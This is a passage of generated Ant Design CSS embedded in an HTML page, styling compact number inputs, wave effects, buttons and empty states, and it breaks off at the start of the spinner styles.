    :where(.css-pr0fja).ant-input-number-compact-item:not(.ant-input-number-compact-last-item).ant-input-number-compact-first-item,
    :where(.css-pr0fja).ant-input-number-compact-item:not(.ant-input-number-compact-last-item).ant-input-number-compact-first-item.ant-input-number-sm,
    :where(.css-pr0fja).ant-input-number-compact-item:not(.ant-input-number-compact-last-item).ant-input-number-compact-first-item.ant-input-number-lg {
      border-start-end-radius: 0;
      border-end-end-radius: 0;
    }

    :where(.css-pr0fja).ant-input-number-compact-item:not(.ant-input-number-compact-first-item).ant-input-number-compact-last-item,
    :where(.css-pr0fja).ant-input-number-compact-item:not(.ant-input-number-compact-first-item).ant-input-number-compact-last-item.ant-input-number-sm,
    :where(.css-pr0fja).ant-input-number-compact-item:not(.ant-input-number-compact-first-item).ant-input-number-compact-last-item.ant-input-number-lg {
      border-start-start-radius: 0;
      border-end-start-radius: 0;
    }
  </style>
  <style data-rc-order="prependQueue" data-rc-priority="-999" data-css-hash="19nulbz" data-token-hash="icxjto">
    :where(.css-pr0fja)[class^="ant-wave"],
    :where(.css-pr0fja)[class*=" ant-wave"] {
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
      font-size: 14px;
      box-sizing: border-box;
    }

    :where(.css-pr0fja)[class^="ant-wave"]::before,
    :where(.css-pr0fja)[class*=" ant-wave"]::before,
    :where(.css-pr0fja)[class^="ant-wave"]::after,
    :where(.css-pr0fja)[class*=" ant-wave"]::after {
      box-sizing: border-box;
    }

    :where(.css-pr0fja)[class^="ant-wave"] [class^="ant-wave"],
    :where(.css-pr0fja)[class*=" ant-wave"] [class^="ant-wave"],
    :where(.css-pr0fja)[class^="ant-wave"] [class*=" ant-wave"],
    :where(.css-pr0fja)[class*=" ant-wave"] [class*=" ant-wave"] {
      box-sizing: border-box;
    }

    :where(.css-pr0fja)[class^="ant-wave"] [class^="ant-wave"]::before,
    :where(.css-pr0fja)[class*=" ant-wave"] [class^="ant-wave"]::before,
    :where(.css-pr0fja)[class^="ant-wave"] [class*=" ant-wave"]::before,
    :where(.css-pr0fja)[class*=" ant-wave"] [class*=" ant-wave"]::before,
    :where(.css-pr0fja)[class^="ant-wave"] [class^="ant-wave"]::after,
    :where(.css-pr0fja)[class*=" ant-wave"] [class^="ant-wave"]::after,
    :where(.css-pr0fja)[class^="ant-wave"] [class*=" ant-wave"]::after,
    :where(.css-pr0fja)[class*=" ant-wave"] [class*=" ant-wave"]::after {
      box-sizing: border-box;
    }

    :where(.css-pr0fja).ant-wave {
      position: absolute;
      background: transparent;
      pointer-events: none;
      box-sizing: border-box;
      color: var(--wave-color, #1677ff);
      box-shadow: 0 0 0 0 currentcolor;
      opacity: 0.2;
    }

    :where(.css-pr0fja).ant-wave.wave-motion-appear {
      transition: box-shadow 0.4s cubic-bezier(0.08, 0.82, 0.17, 1), opacity 2s cubic-bezier(0.08, 0.82, 0.17, 1);
    }

    :where(.css-pr0fja).ant-wave.wave-motion-appear-active {
      box-shadow: 0 0 0 6px currentcolor;
      opacity: 0;
    }

    :where(.css-pr0fja).ant-wave.wave-motion-appear.wave-quick {
      transition: box-shadow 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), opacity 0.35s cubic-bezier(0.645, 0.045, 0.355, 1);
    }
  </style>
  <style data-rc-order="prependQueue" data-rc-priority="-999" data-css-hash="128a2u2" data-token-hash="icxjto">
    :where(.css-pr0fja)[class^="ant-btn"],
    :where(.css-pr0fja)[class*=" ant-btn"] {
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
      font-size: 14px;
      box-sizing: border-box;
    }

    :where(.css-pr0fja)[class^="ant-btn"]::before,
    :where(.css-pr0fja)[class*=" ant-btn"]::before,
    :where(.css-pr0fja)[class^="ant-btn"]::after,
    :where(.css-pr0fja)[class*=" ant-btn"]::after {
      box-sizing: border-box;
    }

    :where(.css-pr0fja)[class^="ant-btn"] [class^="ant-btn"],
    :where(.css-pr0fja)[class*=" ant-btn"] [class^="ant-btn"],
    :where(.css-pr0fja)[class^="ant-btn"] [class*=" ant-btn"],
    :where(.css-pr0fja)[class*=" ant-btn"] [class*=" ant-btn"] {
      box-sizing: border-box;
    }

    :where(.css-pr0fja)[class^="ant-btn"] [class^="ant-btn"]::before,
    :where(.css-pr0fja)[class*=" ant-btn"] [class^="ant-btn"]::before,
    :where(.css-pr0fja)[class^="ant-btn"] [class*=" ant-btn"]::before,
    :where(.css-pr0fja)[class*=" ant-btn"] [class*=" ant-btn"]::before,
    :where(.css-pr0fja)[class^="ant-btn"] [class^="ant-btn"]::after,
    :where(.css-pr0fja)[class*=" ant-btn"] [class^="ant-btn"]::after,
    :where(.css-pr0fja)[class^="ant-btn"] [class*=" ant-btn"]::after,
    :where(.css-pr0fja)[class*=" ant-btn"] [class*=" ant-btn"]::after {
      box-sizing: border-box;
    }

    :where(.css-pr0fja).ant-btn {
      outline: none;
      position: relative;
      display: inline-block;
      font-weight: 400;
      white-space: nowrap;
      text-align: center;
      background-image: none;
      background-color: transparent;
      border: 1px solid transparent;
      cursor: pointer;
      transition: all 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
      user-select: none;
      touch-action: manipulation;
      line-height: 1.5714285714285714;
      color: rgba(0, 0, 0, 0.88);
    }

    :where(.css-pr0fja).ant-btn:disabled>* {
      pointer-events: none;
    }

    :where(.css-pr0fja).ant-btn>span {
      display: inline-block;
    }

    :where(.css-pr0fja).ant-btn .ant-btn-icon {
      line-height: 0;
    }

    :where(.css-pr0fja).ant-btn>.anticon+span,
    :where(.css-pr0fja).ant-btn>span+.anticon {
      margin-inline-start: 8px;
    }

    :where(.css-pr0fja).ant-btn:not(.ant-btn-icon-only)>.ant-btn-icon.ant-btn-loading-icon,
    :where(.css-pr0fja).ant-btn:not(.ant-btn-icon-only)>.ant-btn-icon:not(:last-child) {
      margin-inline-end: 8px;
    }

    :where(.css-pr0fja).ant-btn>a {
      color: currentColor;
    }

    :where(.css-pr0fja).ant-btn:not(:disabled):focus-visible {
      outline: 4px solid #91caff;
      outline-offset: 1px;
      transition: outline-offset 0s, outline 0s;
    }

    :where(.css-pr0fja).ant-btn.ant-btn-two-chinese-chars::first-letter {
      letter-spacing: 0.34em;
    }

    :where(.css-pr0fja).ant-btn.ant-btn-two-chinese-chars>*:not(.anticon) {
      margin-inline-end: -0.34em;
      letter-spacing: 0.34em;
    }

    :where(.css-pr0fja).ant-btn-icon-only.ant-btn-compact-item {
      flex: none;
    }

    :where(.css-pr0fja).ant-btn-compact-item.ant-btn-primary:not([disabled])+.ant-btn-compact-item.ant-btn-primary:not([disabled]) {
      position: relative;
    }

    :where(.css-pr0fja).ant-btn-compact-item.ant-btn-primary:not([disabled])+.ant-btn-compact-item.ant-btn-primary:not([disabled]):before {
      position: absolute;
      top: -1px;
      inset-inline-start: -1px;
      display: inline-block;
      width: 1px;
      height: calc(100% + 2px);
      background-color: #4096ff;
      content: "";
    }

    :where(.css-pr0fja).ant-btn-compact-vertical-item.ant-btn-primary:not([disabled])+.ant-btn-compact-vertical-item.ant-btn-primary:not([disabled]) {
      position: relative;
    }

    :where(.css-pr0fja).ant-btn-compact-vertical-item.ant-btn-primary:not([disabled])+.ant-btn-compact-vertical-item.ant-btn-primary:not([disabled]):before {
      position: absolute;
      top: -1px;
      inset-inline-start: -1px;
      display: inline-block;
      width: calc(100% + 2px);
      height: 1px;
      background-color: #4096ff;
      content: "";
    }

    :where(.css-pr0fja).ant-btn.ant-btn-sm {
      font-size: 14px;
      height: 24px;
      padding: 0px 7px;
      border-radius: 4px;
    }

    :where(.css-pr0fja).ant-btn.ant-btn-sm.ant-btn-icon-only {
      width: 24px;
      padding-inline-start: 0;
      padding-inline-end: 0;
    }

    :where(.css-pr0fja).ant-btn.ant-btn-sm.ant-btn-icon-only.ant-btn-round {
      width: auto;
    }

    :where(.css-pr0fja).ant-btn.ant-btn-sm.ant-btn-icon-only .anticon {
      font-size: 14px;
    }

    :where(.css-pr0fja).ant-btn.ant-btn-sm.ant-btn-loading {
      opacity: 0.65;
      cursor: default;
    }

    :where(.css-pr0fja).ant-btn.ant-btn-sm .ant-btn-loading-icon {
      transition: width 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), opacity 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    }

    :where(.css-pr0fja).ant-btn.ant-btn-circle.ant-btn-sm {
      min-width: 24px;
      padding-inline-start: 0;
      padding-inline-end: 0;
      border-radius: 50%;
    }

    :where(.css-pr0fja).ant-btn.ant-btn-round.ant-btn-sm {
      border-radius: 24px;
      padding-inline-start: 12px;
      padding-inline-end: 12px;
    }

    :where(.css-pr0fja).ant-btn {
      font-size: 14px;
      height: 32px;
      padding: 4px 15px;
      border-radius: 6px;
    }

    :where(.css-pr0fja).ant-btn.ant-btn-icon-only {
      width: 32px;
      padding-inline-start: 0;
      padding-inline-end: 0;
    }

    :where(.css-pr0fja).ant-btn.ant-btn-icon-only.ant-btn-round {
      width: auto;
    }

    :where(.css-pr0fja).ant-btn.ant-btn-icon-only .anticon {
      font-size: 16px;
    }

    :where(.css-pr0fja).ant-btn.ant-btn-loading {
      opacity: 0.65;
      cursor: default;
    }

    :where(.css-pr0fja).ant-btn .ant-btn-loading-icon {
      transition: width 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), opacity 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    }

    :where(.css-pr0fja).ant-btn.ant-btn-circle {
      min-width: 32px;
      padding-inline-start: 0;
      padding-inline-end: 0;
      border-radius: 50%;
    }

    :where(.css-pr0fja).ant-btn.ant-btn-round {
      border-radius: 32px;
      padding-inline-start: 16px;
      padding-inline-end: 16px;
    }

    :where(.css-pr0fja).ant-btn.ant-btn-lg {
      font-size: 16px;
      height: 40px;
      padding: 6.428571428571429px 15px;
      border-radius: 8px;
    }

    :where(.css-pr0fja).ant-btn.ant-btn-lg.ant-btn-icon-only {
      width: 40px;
      padding-inline-start: 0;
      padding-inline-end: 0;
    }

    :where(.css-pr0fja).ant-btn.ant-btn-lg.ant-btn-icon-only.ant-btn-round {
      width: auto;
    }

    :where(.css-pr0fja).ant-btn.ant-btn-lg.ant-btn-icon-only .anticon {
      font-size: 18px;
    }

    :where(.css-pr0fja).ant-btn.ant-btn-lg.ant-btn-loading {
      opacity: 0.65;
      cursor: default;
    }

    :where(.css-pr0fja).ant-btn.ant-btn-lg .ant-btn-loading-icon {
      transition: width 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), opacity 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    }

    :where(.css-pr0fja).ant-btn.ant-btn-circle.ant-btn-lg {
      min-width: 40px;
      padding-inline-start: 0;
      padding-inline-end: 0;
      border-radius: 50%;
    }

    :where(.css-pr0fja).ant-btn.ant-btn-round.ant-btn-lg {
      border-radius: 40px;
      padding-inline-start: 20px;
      padding-inline-end: 20px;
    }

    :where(.css-pr0fja).ant-btn.ant-btn-block {
      width: 100%;
    }

    :where(.css-pr0fja).ant-btn-default {
      background-color: #ffffff;
      border-color: #d9d9d9;
      color: rgba(0, 0, 0, 0.88);
      box-shadow: 0 2px 0 rgba(0, 0, 0, 0.02);
    }

    :where(.css-pr0fja).ant-btn-default:disabled,
    :where(.css-pr0fja).ant-btn-default.ant-btn-disabled {
      cursor: not-allowed;
      border-color: #d9d9d9;
      color: rgba(0, 0, 0, 0.25);
      background-color: rgba(0, 0, 0, 0.04);
      box-shadow: none;
    }

    :where(.css-pr0fja).ant-btn-default:not(:disabled):not(.ant-btn-disabled):hover {
      color: #4096ff;
      border-color: #4096ff;
    }

    :where(.css-pr0fja).ant-btn-default:not(:disabled):not(.ant-btn-disabled):active {
      color: #0958d9;
      border-color: #0958d9;
    }

    :where(.css-pr0fja).ant-btn-default.ant-btn-background-ghost {
      color: #ffffff;
      background-color: transparent;
      border-color: #ffffff;
      box-shadow: none;
    }

    :where(.css-pr0fja).ant-btn-default.ant-btn-background-ghost:not(:disabled):not(.ant-btn-disabled):hover {
      background-color: transparent;
    }

    :where(.css-pr0fja).ant-btn-default.ant-btn-background-ghost:not(:disabled):not(.ant-btn-disabled):active {
      background-color: transparent;
    }

    :where(.css-pr0fja).ant-btn-default.ant-btn-background-ghost:disabled {
      cursor: not-allowed;
      color: rgba(0, 0, 0, 0.25);
      border-color: #d9d9d9;
    }

    :where(.css-pr0fja).ant-btn-default.ant-btn-dangerous {
      color: #ff4d4f;
      border-color: #ff4d4f;
    }

    :where(.css-pr0fja).ant-btn-default.ant-btn-dangerous:not(:disabled):not(.ant-btn-disabled):hover {
      color: #ff7875;
      border-color: #ffa39e;
    }

    :where(.css-pr0fja).ant-btn-default.ant-btn-dangerous:not(:disabled):not(.ant-btn-disabled):active {
      color: #d9363e;
      border-color: #d9363e;
    }

    :where(.css-pr0fja).ant-btn-default.ant-btn-dangerous.ant-btn-background-ghost {
      color: #ff4d4f;
      background-color: transparent;
      border-color: #ff4d4f;
      box-shadow: none;
    }

    :where(.css-pr0fja).ant-btn-default.ant-btn-dangerous.ant-btn-background-ghost:not(:disabled):not(.ant-btn-disabled):hover {
      background-color: transparent;
    }

    :where(.css-pr0fja).ant-btn-default.ant-btn-dangerous.ant-btn-background-ghost:not(:disabled):not(.ant-btn-disabled):active {
      background-color: transparent;
    }

    :where(.css-pr0fja).ant-btn-default.ant-btn-dangerous.ant-btn-background-ghost:disabled {
      cursor: not-allowed;
      color: rgba(0, 0, 0, 0.25);
      border-color: #d9d9d9;
    }

    :where(.css-pr0fja).ant-btn-default.ant-btn-dangerous:disabled,
    :where(.css-pr0fja).ant-btn-default.ant-btn-dangerous.ant-btn-disabled {
      cursor: not-allowed;
      border-color: #d9d9d9;
      color: rgba(0, 0, 0, 0.25);
      background-color: rgba(0, 0, 0, 0.04);
      box-shadow: none;
    }

    :where(.css-pr0fja).ant-btn-primary {
      color: #fff;
      background-color: #1677ff;
      box-shadow: 0 2px 0 rgba(5, 145, 255, 0.1);
    }

    :where(.css-pr0fja).ant-btn-primary:disabled,
    :where(.css-pr0fja).ant-btn-primary.ant-btn-disabled {
      cursor: not-allowed;
      border-color: #d9d9d9;
      color: rgba(0, 0, 0, 0.25);
      background-color: rgba(0, 0, 0, 0.04);
      box-shadow: none;
    }

    :where(.css-pr0fja).ant-btn-primary:not(:disabled):not(.ant-btn-disabled):hover {
      color: #fff;
      background-color: #4096ff;
    }

    :where(.css-pr0fja).ant-btn-primary:not(:disabled):not(.ant-btn-disabled):active {
      color: #fff;
      background-color: #0958d9;
    }

    :where(.css-pr0fja).ant-btn-primary.ant-btn-background-ghost {
      color: #1677ff;
      background-color: transparent;
      border-color: #1677ff;
      box-shadow: none;
    }

    :where(.css-pr0fja).ant-btn-primary.ant-btn-background-ghost:not(:disabled):not(.ant-btn-disabled):hover {
      background-color: transparent;
      color: #4096ff;
      border-color: #4096ff;
    }

    :where(.css-pr0fja).ant-btn-primary.ant-btn-background-ghost:not(:disabled):not(.ant-btn-disabled):active {
      background-color: transparent;
      color: #0958d9;
      border-color: #0958d9;
    }

    :where(.css-pr0fja).ant-btn-primary.ant-btn-background-ghost:disabled {
      cursor: not-allowed;
      color: rgba(0, 0, 0, 0.25);
      border-color: #d9d9d9;
    }

    :where(.css-pr0fja).ant-btn-primary.ant-btn-dangerous {
      background-color: #ff4d4f;
      box-shadow: 0 2px 0 rgba(255, 38, 5, 0.06);
      color: #fff;
    }

    :where(.css-pr0fja).ant-btn-primary.ant-btn-dangerous:not(:disabled):not(.ant-btn-disabled):hover {
      background-color: #ff7875;
    }

    :where(.css-pr0fja).ant-btn-primary.ant-btn-dangerous:not(:disabled):not(.ant-btn-disabled):active {
      background-color: #d9363e;
    }

    :where(.css-pr0fja).ant-btn-primary.ant-btn-dangerous.ant-btn-background-ghost {
      color: #ff4d4f;
      background-color: transparent;
      border-color: #ff4d4f;
      box-shadow: none;
    }

    :where(.css-pr0fja).ant-btn-primary.ant-btn-dangerous.ant-btn-background-ghost:not(:disabled):not(.ant-btn-disabled):hover {
      background-color: transparent;
      color: #ff7875;
      border-color: #ff7875;
    }

    :where(.css-pr0fja).ant-btn-primary.ant-btn-dangerous.ant-btn-background-ghost:not(:disabled):not(.ant-btn-disabled):active {
      background-color: transparent;
      color: #d9363e;
      border-color: #d9363e;
    }

    :where(.css-pr0fja).ant-btn-primary.ant-btn-dangerous.ant-btn-background-ghost:disabled {
      cursor: not-allowed;
      color: rgba(0, 0, 0, 0.25);
      border-color: #d9d9d9;
    }

    :where(.css-pr0fja).ant-btn-primary.ant-btn-dangerous:disabled,
    :where(.css-pr0fja).ant-btn-primary.ant-btn-dangerous.ant-btn-disabled {
      cursor: not-allowed;
      border-color: #d9d9d9;
      color: rgba(0, 0, 0, 0.25);
      background-color: rgba(0, 0, 0, 0.04);
      box-shadow: none;
    }

    :where(.css-pr0fja).ant-btn-dashed {
      background-color: #ffffff;
      border-color: #d9d9d9;
      color: rgba(0, 0, 0, 0.88);
      box-shadow: 0 2px 0 rgba(0, 0, 0, 0.02);
      border-style: dashed;
    }

    :where(.css-pr0fja).ant-btn-dashed:disabled,
    :where(.css-pr0fja).ant-btn-dashed.ant-btn-disabled {
      cursor: not-allowed;
      border-color: #d9d9d9;
      color: rgba(0, 0, 0, 0.25);
      background-color: rgba(0, 0, 0, 0.04);
      box-shadow: none;
    }

    :where(.css-pr0fja).ant-btn-dashed:not(:disabled):not(.ant-btn-disabled):hover {
      color: #4096ff;
      border-color: #4096ff;
    }

    :where(.css-pr0fja).ant-btn-dashed:not(:disabled):not(.ant-btn-disabled):active {
      color: #0958d9;
      border-color: #0958d9;
    }

    :where(.css-pr0fja).ant-btn-dashed.ant-btn-background-ghost {
      color: #ffffff;
      background-color: transparent;
      border-color: #ffffff;
      box-shadow: none;
    }

    :where(.css-pr0fja).ant-btn-dashed.ant-btn-background-ghost:not(:disabled):not(.ant-btn-disabled):hover {
      background-color: transparent;
    }

    :where(.css-pr0fja).ant-btn-dashed.ant-btn-background-ghost:not(:disabled):not(.ant-btn-disabled):active {
      background-color: transparent;
    }

    :where(.css-pr0fja).ant-btn-dashed.ant-btn-background-ghost:disabled {
      cursor: not-allowed;
      color: rgba(0, 0, 0, 0.25);
      border-color: #d9d9d9;
    }

    :where(.css-pr0fja).ant-btn-dashed.ant-btn-dangerous {
      color: #ff4d4f;
      border-color: #ff4d4f;
    }

    :where(.css-pr0fja).ant-btn-dashed.ant-btn-dangerous:not(:disabled):not(.ant-btn-disabled):hover {
      color: #ff7875;
      border-color: #ffa39e;
    }

    :where(.css-pr0fja).ant-btn-dashed.ant-btn-dangerous:not(:disabled):not(.ant-btn-disabled):active {
      color: #d9363e;
      border-color: #d9363e;
    }

    :where(.css-pr0fja).ant-btn-dashed.ant-btn-dangerous.ant-btn-background-ghost {
      color: #ff4d4f;
      background-color: transparent;
      border-color: #ff4d4f;
      box-shadow: none;
    }

    :where(.css-pr0fja).ant-btn-dashed.ant-btn-dangerous.ant-btn-background-ghost:not(:disabled):not(.ant-btn-disabled):hover {
      background-color: transparent;
    }

    :where(.css-pr0fja).ant-btn-dashed.ant-btn-dangerous.ant-btn-background-ghost:not(:disabled):not(.ant-btn-disabled):active {
      background-color: transparent;
    }

    :where(.css-pr0fja).ant-btn-dashed.ant-btn-dangerous.ant-btn-background-ghost:disabled {
      cursor: not-allowed;
      color: rgba(0, 0, 0, 0.25);
      border-color: #d9d9d9;
    }

    :where(.css-pr0fja).ant-btn-dashed.ant-btn-dangerous:disabled,
    :where(.css-pr0fja).ant-btn-dashed.ant-btn-dangerous.ant-btn-disabled {
      cursor: not-allowed;
      border-color: #d9d9d9;
      color: rgba(0, 0, 0, 0.25);
      background-color: rgba(0, 0, 0, 0.04);
      box-shadow: none;
    }

    :where(.css-pr0fja).ant-btn-link {
      color: #1677ff;
    }

    :where(.css-pr0fja).ant-btn-link:not(:disabled):not(.ant-btn-disabled):hover {
      color: #69b1ff;
      background-color: transparent;
    }

    :where(.css-pr0fja).ant-btn-link:not(:disabled):not(.ant-btn-disabled):active {
      color: #0958d9;
    }

    :where(.css-pr0fja).ant-btn-link:disabled,
    :where(.css-pr0fja).ant-btn-link.ant-btn-disabled {
      cursor: not-allowed;
      color: rgba(0, 0, 0, 0.25);
    }

    :where(.css-pr0fja).ant-btn-link.ant-btn-dangerous {
      color: #ff4d4f;
    }

    :where(.css-pr0fja).ant-btn-link.ant-btn-dangerous:not(:disabled):not(.ant-btn-disabled):hover {
      color: #ff7875;
    }

    :where(.css-pr0fja).ant-btn-link.ant-btn-dangerous:not(:disabled):not(.ant-btn-disabled):active {
      color: #d9363e;
    }

    :where(.css-pr0fja).ant-btn-link.ant-btn-dangerous:disabled,
    :where(.css-pr0fja).ant-btn-link.ant-btn-dangerous.ant-btn-disabled {
      cursor: not-allowed;
      color: rgba(0, 0, 0, 0.25);
    }

    :where(.css-pr0fja).ant-btn-text:not(:disabled):not(.ant-btn-disabled):hover {
      color: rgba(0, 0, 0, 0.88);
      background-color: rgba(0, 0, 0, 0.06);
    }

    :where(.css-pr0fja).ant-btn-text:not(:disabled):not(.ant-btn-disabled):active {
      color: rgba(0, 0, 0, 0.88);
      background-color: rgba(0, 0, 0, 0.15);
    }

    :where(.css-pr0fja).ant-btn-text:disabled,
    :where(.css-pr0fja).ant-btn-text.ant-btn-disabled {
      cursor: not-allowed;
      color: rgba(0, 0, 0, 0.25);
    }

    :where(.css-pr0fja).ant-btn-text.ant-btn-dangerous {
      color: #ff4d4f;
    }

    :where(.css-pr0fja).ant-btn-text.ant-btn-dangerous:disabled,
    :where(.css-pr0fja).ant-btn-text.ant-btn-dangerous.ant-btn-disabled {
      cursor: not-allowed;
      color: rgba(0, 0, 0, 0.25);
    }

    :where(.css-pr0fja).ant-btn-text.ant-btn-dangerous:not(:disabled):not(.ant-btn-disabled):hover {
      color: #ff7875;
      background-color: #fff2f0;
    }

    :where(.css-pr0fja).ant-btn-text.ant-btn-dangerous:not(:disabled):not(.ant-btn-disabled):active {
      color: #ff7875;
      background-color: #fff2f0;
    }

    :where(.css-pr0fja).ant-btn-ghost.ant-btn-background-ghost {
      color: #ffffff;
      background-color: transparent;
      border-color: #ffffff;
      box-shadow: none;
    }

    :where(.css-pr0fja).ant-btn-ghost.ant-btn-background-ghost:not(:disabled):not(.ant-btn-disabled):hover {
      background-color: transparent;
    }

    :where(.css-pr0fja).ant-btn-ghost.ant-btn-background-ghost:not(:disabled):not(.ant-btn-disabled):active {
      background-color: transparent;
    }

    :where(.css-pr0fja).ant-btn-ghost.ant-btn-background-ghost:disabled {
      cursor: not-allowed;
      color: rgba(0, 0, 0, 0.25);
      border-color: #d9d9d9;
    }

    :where(.css-pr0fja).ant-btn-group {
      position: relative;
      display: inline-flex;
    }

    :where(.css-pr0fja).ant-btn-group>span:not(:last-child),
    :where(.css-pr0fja).ant-btn-group>.ant-btn:not(:last-child),
    :where(.css-pr0fja).ant-btn-group>span:not(:last-child)>.ant-btn,
    :where(.css-pr0fja).ant-btn-group>.ant-btn:not(:last-child)>.ant-btn {
      border-start-end-radius: 0;
      border-end-end-radius: 0;
    }

    :where(.css-pr0fja).ant-btn-group>span:not(:first-child),
    :where(.css-pr0fja).ant-btn-group>.ant-btn:not(:first-child) {
      margin-inline-start: -1px;
    }

    :where(.css-pr0fja).ant-btn-group>span:not(:first-child),
    :where(.css-pr0fja).ant-btn-group>.ant-btn:not(:first-child),
    :where(.css-pr0fja).ant-btn-group>span:not(:first-child)>.ant-btn,
    :where(.css-pr0fja).ant-btn-group>.ant-btn:not(:first-child)>.ant-btn {
      border-start-start-radius: 0;
      border-end-start-radius: 0;
    }

    :where(.css-pr0fja).ant-btn-group .ant-btn {
      position: relative;
      z-index: 1;
    }

    :where(.css-pr0fja).ant-btn-group .ant-btn:hover,
    :where(.css-pr0fja).ant-btn-group .ant-btn:focus,
    :where(.css-pr0fja).ant-btn-group .ant-btn:active {
      z-index: 2;
    }

    :where(.css-pr0fja).ant-btn-group .ant-btn[disabled] {
      z-index: 0;
    }

    :where(.css-pr0fja).ant-btn-group .ant-btn-icon-only {
      font-size: 14px;
    }

    :where(.css-pr0fja).ant-btn-group>span:not(:last-child):not(:disabled),
    :where(.css-pr0fja).ant-btn-group>.ant-btn-primary:not(:last-child):not(:disabled),
    :where(.css-pr0fja).ant-btn-group>span:not(:last-child)>.ant-btn-primary:not(:disabled),
    :where(.css-pr0fja).ant-btn-group>.ant-btn-primary:not(:last-child)>.ant-btn-primary:not(:disabled) {
      border-inline-end-color: #4096ff;
    }

    :where(.css-pr0fja).ant-btn-group>span:not(:first-child):not(:disabled),
    :where(.css-pr0fja).ant-btn-group>.ant-btn-primary:not(:first-child):not(:disabled),
    :where(.css-pr0fja).ant-btn-group>span:not(:first-child)>.ant-btn-primary:not(:disabled),
    :where(.css-pr0fja).ant-btn-group>.ant-btn-primary:not(:first-child)>.ant-btn-primary:not(:disabled) {
      border-inline-start-color: #4096ff;
    }

    :where(.css-pr0fja).ant-btn-group>span:not(:last-child):not(:disabled),
    :where(.css-pr0fja).ant-btn-group>.ant-btn-danger:not(:last-child):not(:disabled),
    :where(.css-pr0fja).ant-btn-group>span:not(:last-child)>.ant-btn-danger:not(:disabled),
    :where(.css-pr0fja).ant-btn-group>.ant-btn-danger:not(:last-child)>.ant-btn-danger:not(:disabled) {
      border-inline-end-color: #ff7875;
    }

    :where(.css-pr0fja).ant-btn-group>span:not(:first-child):not(:disabled),
    :where(.css-pr0fja).ant-btn-group>.ant-btn-danger:not(:first-child):not(:disabled),
    :where(.css-pr0fja).ant-btn-group>span:not(:first-child)>.ant-btn-danger:not(:disabled),
    :where(.css-pr0fja).ant-btn-group>.ant-btn-danger:not(:first-child)>.ant-btn-danger:not(:disabled) {
      border-inline-start-color: #ff7875;
    }
  </style>
  <style data-rc-order="prependQueue" data-rc-priority="-999" data-css-hash="zkskes" data-token-hash="icxjto">
    :where(.css-pr0fja)[class^="ant-empty"],
    :where(.css-pr0fja)[class*=" ant-empty"] {
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
      font-size: 14px;
      box-sizing: border-box;
    }

    :where(.css-pr0fja)[class^="ant-empty"]::before,
    :where(.css-pr0fja)[class*=" ant-empty"]::before,
    :where(.css-pr0fja)[class^="ant-empty"]::after,
    :where(.css-pr0fja)[class*=" ant-empty"]::after {
      box-sizing: border-box;
    }

    :where(.css-pr0fja)[class^="ant-empty"] [class^="ant-empty"],
    :where(.css-pr0fja)[class*=" ant-empty"] [class^="ant-empty"],
    :where(.css-pr0fja)[class^="ant-empty"] [class*=" ant-empty"],
    :where(.css-pr0fja)[class*=" ant-empty"] [class*=" ant-empty"] {
      box-sizing: border-box;
    }

    :where(.css-pr0fja)[class^="ant-empty"] [class^="ant-empty"]::before,
    :where(.css-pr0fja)[class*=" ant-empty"] [class^="ant-empty"]::before,
    :where(.css-pr0fja)[class^="ant-empty"] [class*=" ant-empty"]::before,
    :where(.css-pr0fja)[class*=" ant-empty"] [class*=" ant-empty"]::before,
    :where(.css-pr0fja)[class^="ant-empty"] [class^="ant-empty"]::after,
    :where(.css-pr0fja)[class*=" ant-empty"] [class^="ant-empty"]::after,
    :where(.css-pr0fja)[class^="ant-empty"] [class*=" ant-empty"]::after,
    :where(.css-pr0fja)[class*=" ant-empty"] [class*=" ant-empty"]::after {
      box-sizing: border-box;
    }

    :where(.css-pr0fja).ant-empty {
      margin-inline: 8px;
      font-size: 14px;
      line-height: 1.5714285714285714;
      text-align: center;
    }

    :where(.css-pr0fja).ant-empty .ant-empty-image {
      height: 100px;
      margin-bottom: 8px;
      opacity: 1;
    }

    :where(.css-pr0fja).ant-empty .ant-empty-image img {
      height: 100%;
    }

    :where(.css-pr0fja).ant-empty .ant-empty-image svg {
      max-width: 100%;
      height: 100%;
      margin: auto;
    }

    :where(.css-pr0fja).ant-empty .ant-empty-description {
      color: rgba(0, 0, 0, 0.88);
    }

    :where(.css-pr0fja).ant-empty .ant-empty-footer {
      margin-top: 16px;
    }

    :where(.css-pr0fja).ant-empty-normal {
      margin-block: 32px;
      color: rgba(0, 0, 0, 0.25);
    }

    :where(.css-pr0fja).ant-empty-normal .ant-empty-description {
      color: rgba(0, 0, 0, 0.25);
    }

    :where(.css-pr0fja).ant-empty-normal .ant-empty-image {
      height: 40px;
    }

    :where(.css-pr0fja).ant-empty-small {
      margin-block: 8px;
      color: rgba(0, 0, 0, 0.25);
    }

    :where(.css-pr0fja).ant-empty-small .ant-empty-image {
      height: 35px;
    }
  </style>
  <style data-rc-order="prependQueue" data-rc-priority="-999" data-css-hash="lpizvv" data-token-hash="icxjto">
    :where(.css-pr0fja)[class^="ant-spin"],
    :where(.css-pr0fja)[class*=" ant-spin"] {
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
      font-size: 14px;
      box-sizing: border-box;
    }

    :where(.css-pr0fja)[class^="ant-spin"]::before,
    :where(.css-pr0fja)[class*=" ant-spin"]::before,
    :where(.css-pr0fja)[class^="ant-spin"]::after,
    :where(.css-pr0fja)[class*=" ant-spin"]::after {
      box-sizing: border-box;
